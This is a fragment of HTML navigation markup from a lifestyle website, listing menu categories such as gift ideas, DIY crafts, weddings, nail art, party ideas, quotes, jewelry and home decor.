				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#04706c61776c6d6a7d6d60616577446369656d682a676b69"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
